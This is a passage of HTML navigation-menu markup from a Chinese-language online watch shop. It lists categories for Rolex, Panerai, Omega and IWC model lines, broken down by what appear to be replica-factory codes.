			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
